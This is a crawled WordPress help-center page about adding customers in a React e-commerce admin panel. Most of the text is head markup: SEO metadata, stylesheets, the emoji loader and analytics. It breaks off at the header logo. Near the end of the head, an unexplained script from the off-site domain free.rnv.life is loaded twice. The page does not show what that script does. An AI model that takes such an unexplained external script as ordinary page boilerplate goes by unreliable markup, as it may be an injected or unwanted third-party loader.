

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/react-ecommerce-add-customer/
body_size: 26932
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Add Customer - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/react-ecommerce-add-customer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Add Customer - Themes-Coder" />
	<meta property="og:description" content="People-&gt;Customer In this section you can add and manage the customers that have registered themselves on your website and mobile applications. You can easily add,edit and delete the users. Here&#8217;s a link to the customer section. You will have to fill in the following Fields in order to add the customer. First Name, Last Name, Email, [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/react-ecommerce-add-customer/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-02T07:52:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/react-ecommerce-add-customer/","url":"https://themes-coder.com/help-center/react-ecommerce-add-customer/","name":"Add Customer - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-25T10:53:20+00:00","dateModified":"2021-11-02T07:52:48+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/react-ecommerce-add-customer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/react-ecommerce-add-customer/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/react-ecommerce-add-customer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Add Customer"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="People-&gt;Customer

In this section you can add and manage the customers that have registered themselves on your website and mobile applications. You can easily add,edit and delete the users.

Here&#039;s a link to the customer section.

https://rawal-dev.vector-coder.com/admin/customer 

You will have to fill in the following Fields in order to add the"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Add Customer - Themes-Coder"/>
				<meta property="og:description" content="People-&gt;Customer

In this section you can add and manage the customers that have registered themselves on your website and mobile applications. You can easily add,edit and delete the users.

Here&#039;s a link to the customer section.

https://rawal-dev.vector-coder.com/admin/customer 

You will have to fill in the following Fields in order to add the"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/react-ecommerce-add-customer/"/>
													<meta property="article:modified_time" content="2021-11-02T07:52:48+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-ecommerce-add-customer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freact-ecommerce-add-customer%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23404 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23404">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
